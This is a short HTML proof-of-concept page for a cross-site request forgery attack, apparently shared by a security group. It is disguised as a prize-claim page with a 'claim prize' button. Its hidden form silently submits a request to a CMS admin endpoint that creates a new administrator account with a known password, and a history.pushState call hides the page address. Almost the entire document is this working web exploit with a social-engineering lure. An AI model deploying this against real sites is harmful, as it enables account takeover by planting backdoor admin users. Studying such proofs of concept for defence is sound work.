 huodong.html
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4
5 <script>history.pushState('', '', '/')</script>
6 <img src="zhongjiang.png">
7 <form action="http://bugcn.org/74/index.php?m=admin&c=admin&a=add" method="POST">
8 <input type="hidden" name="username" value="hongri" />
9 <input type="hidden" name="email" value="hongri&#64;baidu&#46;com" />
10 <input type="hidden" name="password" value="hongri" />
11 <input type="hidden" name="repassword" value="hongri" />
12 <input type="hidden" name="role&#95;id" value="1" />
13 <input type="hidden" name="submit3" value="?&#183;&#187;?&#138;&#160;" />
14 <input type="submit" value="进入领奖" />
15 </form>
16 </body>
17 </html>
18
红日安全